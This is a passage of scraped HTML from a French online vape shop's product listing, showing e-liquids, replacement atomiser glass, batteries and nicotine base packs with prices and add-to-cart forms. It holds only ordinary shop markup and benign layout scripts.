class="product-list-reviews" data-id="2191" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez-ici le&nbsp;e-liquide Français Pink&nbsp;Devil&nbsp;de chez&nbsp;Avap, savourez un cocktail fruité à base de framboise, de cerise, de pomme et de citron...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5838-home_default/pyrex-lyche-4ml-eleaf.jpg" alt = "Pyrex Lyche 4Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5838-large_default/pyrex-lyche-4ml-eleaf.jpg" > <span class="product-additional" data-idproduct="822"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_822" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute"> <input type="hidden" value="822" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_822" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="822" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html">Pyrex Lyche 4Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="822" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de rechange pour votre atomiseur Lyche 4ml de chez Eleaf, il vous permettra de donner un second souffle à votre atomiseur...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7446-home_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" alt = "E-Liquide Red Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7446-large_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" > <span class="product-additional" data-idproduct="260"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_260" name="quantity_product"> <input type="hidden" value="0" class="minimal_quantity minimal_quantity_260" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_260" name="id_product_attribute"> <input type="hidden" value="260" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_260" name="qty" value="0" data-min="0"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_260" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="260" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="260" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html">E-Liquide Red Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="260" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le prêt à vaper&nbsp;e-liquide&nbsp;du démon qui va vous faire découvrir la complexité des fruits rouges associés à une absinthe qui vous laissera en...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1833-home_default/pyrex-rt22-eleaf.jpg" alt = "Pyrex RT22 Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1833-large_default/pyrex-rt22-eleaf.jpg" > <span class="product-additional" data-idproduct="1150"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1150" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1150" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1150" name="id_product_attribute"> <input type="hidden" value="1150" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1150" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1150" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1150" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1150" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html">Pyrex RT22 Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1150" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de remplacement RT22 fabriqué par Eleaf pour remplacer le pyrex cassé de votre atomiseur RT22. Ce produit possède une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2481" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5114-home_default/accu-18650-lv-power-2500mah.jpg" alt = "Accu 18650 LV- Power 2500mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5114-large_default/accu-18650-lv-power-2500mah.jpg" > <span class="product-additional" data-idproduct="2481"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="198" class="quantity_product quantity_product_2481" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2481" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2481" name="id_product_attribute"> <input type="hidden" value="2481" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2481" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2481" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2481" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2481" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html">Accu 18650 LV- Power 2500mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2481" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.9">6,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une&nbsp;batterie pour vos cigarette électronique&nbsp;puissante&nbsp; ne cherchez plus&nbsp;les&nbsp;batteries&nbsp;Lv-Power&nbsp;18650&nbsp;vont vous ravirent avec une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1656" data-id-product-attribute="6113" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2662-home_default/base-1-litre-revolute-06mg.jpg" alt = "Base 1 Litre Revolute 06Mg | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2662-large_default/base-1-litre-revolute-06mg.jpg" > <span class="product-additional" data-idproduct="1656"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1656" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1656" name="minimal_quantity"> <input type="hidden" value="6113" class="id_product_attribute id_product_attribute_1656" name="id_product_attribute"> <input type="hidden" value="1656" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1656" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1656" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1656" data-id-product-attribute="6113" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1656" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50">Base 1 Litre Revolute 06Mg</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1656" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.9">38,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son pack d'1 litre de base neutre en 50/50 PG/VG ou en 30/70 PG/VG accompagné de ses 30 boosters de nicotine afin de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6398-home_default/e-liquide-pink-devil-90-ml-avap.jpg" alt = "E-Liquide Pink Devil 100 Ml Avap | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6398-large_default/e-liquide-pink-devil-90-ml-avap.jpg" > <span class="product-additional" data-idproduct="2191"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2191" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute"> <input type="hidden" value="2191" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2191" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2191" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html">E-Liquide Pink Devil 100 Ml Avap</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2191" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez-ici le&nbsp;e-liquide Français Pink&nbsp;Devil&nbsp;de chez&nbsp;Avap, savourez un cocktail fruité à base de framboise, de cerise, de pomme et de citron...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5838-home_default/pyrex-lyche-4ml-eleaf.jpg" alt = "Pyrex Lyche 4Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5838-large_default/pyrex-lyche-4ml-eleaf.jpg" > <span class="product-additional" data-idproduct="822"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_822" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute"> <input type="hidden" value="822" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_822" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="822" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html">Pyrex Lyche 4Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="822" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de rechange pour votre atomiseur Lyche 4ml de chez Eleaf, il vous permettra de donner un second souffle à votre atomiseur...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7446-home_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" alt = "E-Liquide Red Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7446-large_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" > <span class="product-additional" data-idproduct="260"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_260" name="quantity_product"> <input type="hidden" value="0" class="minimal_quantity minimal_quantity_260" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_260" name="id_product_attribute"> <input type="hidden" value="260" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_260" name="qty" value="0" data-min="0"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_260" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="260" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="260" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html">E-Liquide Red Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="260" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le prêt à vaper&nbsp;e-liquide&nbsp;du démon qui va vous faire découvrir la complexité des fruits rouges associés à une absinthe qui vous laissera en...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = 